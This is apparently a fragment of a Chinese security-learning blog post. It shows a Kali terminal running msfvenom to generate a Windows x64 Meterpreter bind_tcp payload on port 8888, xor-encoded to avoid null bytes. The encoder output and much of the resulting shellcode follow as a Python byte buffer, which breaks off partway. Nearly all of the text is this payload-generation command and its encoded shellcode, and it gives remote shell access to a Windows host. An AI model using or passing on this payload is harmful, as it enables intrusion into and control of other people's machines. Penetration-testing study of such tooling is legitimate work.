 root@kali:~# msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=8888 -b '\x00' -i 1 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=10, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 543 (iteration=0)
x64/xor chosen with final size 543
Payload size: 543 bytes
Final size of python file: 2645 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc1\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\xf2\xe4\xad\xdc\x0e\x19\x14"
buf += b"\x3d\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\x0e\xac\x2c\x38\xfe\xe6\xeb\xc2\x1a\x28\xad\xdc\x0e"
buf += b"\x58\x45\x7c\xa2\xb6\xfc\x8a\x46\x28\xc6\x58\xba\x6f"
buf += b"\xff\xbc\x46\x92\x46\x25\xba\x6f\xff\xfc\x46\x92\x66"
buf += b"\x6d\xba\xeb\x1a\x96\x44\x54\x25\xf4\xba\xd5\x6d\x70"
buf += b"\x32\x78\x68\x3f\xde\xc4\xec\x1d\xc7\x14\x55\x3c\x33"
buf += b"\x06\x40\x8e\x4f\x48\x5c\xb6\xa0\xc4\x26\x9e\x32\x51"
buf += b"\x15\xed\x94\x65\xd5\xc4\x05\x1b\x1b\xb8\x80\xe4\xad"
buf += b"\xdc\x85\x99\x9c\x3d\xf2\xe4\xe5\x59\xce\x6d\x73\x75"
buf += b"\xf3\x34\xfd\x57\x46\x01\x50\xb6\xb2\xc4\xe4\xdd\xde"
buf += b"\xfa\x42\x75\x0d\x2d\xec\x57\x3a\x91\x5c\x3c\x24\xa9"
buf += b"\x9c\x15\x46\x28\xd4\x91\xb3\x25\x64\xd1\x4f\x18\xd5"
buf += b"\x05\x12\x91\x5c\x90\x0d\x55\x30\x35\xb7\xdd\x7c\xa9"
buf += b"\xd6\x41\x50\xb6\xb2\xc0\xe4\xdd\xde\x7f\x55\xb6\xfe"
buf += b"\xac\xe9\x57\x4e\x05\x5d\x3c\x22\xa5\x26\xd8\x86\x51"
buf += b"\x15\xed\xb3\xbc\xec\x84\x50\x40\x4e\x7c\xaa\xa5\xf4"
buf += b"\x9d\x54\x51\x97\xd1\xd2\xa5\xff\x23\xee\x41\x55\x64"
buf += b"\xa8\xac\x26\xce\xe7\x52\xeb\xc2\x0d\xb9\xe4\x62\x79"
buf += b"\x6a\x26\x62\xc1\xd6\xad\xdc\x4f\x4f\x5d\xb4\x14\xac"
buf += b"\x2c\x30\xae\x18\x14\x3d\xbb\x6d\x48\x94\x3f\xd9\x44"
buf += b"\x6d\xbb\x58\xaf\xdc\x2c\xa1\x14\x3d\xf2\xe4\xec\x88"
谢公子学安全
https://blog.csdn.net/qq_36119192